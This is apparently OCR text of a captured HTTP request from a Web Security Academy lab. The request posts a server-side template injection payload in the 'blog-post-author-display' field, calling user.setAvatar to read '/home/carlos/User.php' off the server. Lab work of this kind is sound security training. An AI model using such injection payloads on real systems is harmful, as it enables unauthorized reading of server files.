 Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a5800e0045f285081f752be00ac008d.web-security-academy.net
3 Cookie: session=yMuuKhP9JxbP36FdnI6toK0WA5L12WUs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 114
0 Origin: https://0a5800e0045f285081f752be00ac008d.web-security-academy.net
1 Referer:
https://0a5800e0045f285081f752be00ac008d.web-security-academy.net/my-account?id=wiener
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
0 blog-post-author-display=user.setAvatar('/home/carlos/User.php','image/png')&csrf=
E1nV0mMZMx4Hq39QL4M78SSmzzK5QLoN